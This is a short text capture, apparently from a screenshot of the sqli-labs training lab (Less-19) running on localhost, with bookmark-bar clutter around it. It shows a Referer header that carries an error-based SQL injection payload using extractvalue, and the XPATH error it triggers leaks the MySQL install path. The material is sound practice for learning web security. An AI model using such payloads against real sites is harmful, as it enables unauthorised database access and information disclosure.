 127.0.0.1/sqllib/Less-19/
百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
AFT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
XPATH syntax error: '~c:/wamp/bin/mysql/mysql5.6.17~'
SUCCESSFULLY
LOGGED IN